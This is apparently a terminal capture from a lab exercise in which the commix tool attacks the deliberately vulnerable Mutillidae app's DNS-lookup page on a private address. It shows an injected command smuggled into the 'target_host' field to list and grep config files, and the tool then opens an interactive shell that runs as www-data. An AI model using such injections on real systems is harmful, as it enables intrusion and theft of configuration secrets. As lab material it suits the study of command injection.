 ┌──(qvintvs㉿kali)-[~]
└─$ commix -u http://10.0.2.15/mutillidae/index.php?page=dns-lookup.php --cookie='showhints=1; PHPSESSID=q7qhvgvdb9t
hdb8eb0a8h6q8p3' --data='target_host=%3B+ls+-R+%2Fowaspbwa%2Fowaspbwa-svn%2Fvar%2Fwww%2Fmutillidae+%7C+grep+conf&dns
-lookup-php-submit-button=Lookup+DNS'
[warning] Python version 3.9.2 detected. You are advised to use Python version 2.7.x.
v3.2-stable
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection Exploitation Tool
Copyright © 2014-2021 Anastasios Stasinopoulos (@ancst)
+--
youtube facebook wikipedia reddit
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program.
[warning] You haven't updated commix for more than 250 days!
[info] Testing connection to the target URL.
[info] Setting the POST parameter 'target_host' for tests.
[info] Testing the (results-based) classic command injection technique.
[info] The POST parameter 'target_host' seems injectable via (results-based) classic command injection technique.
|_ ;echo RWRCWS$((56+17))$(echo RWRCWS)RWRCWS
Do you want a Pseudo-Terminal shell? [Y/n] > y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > whoami
www-data
commix(os_shell) >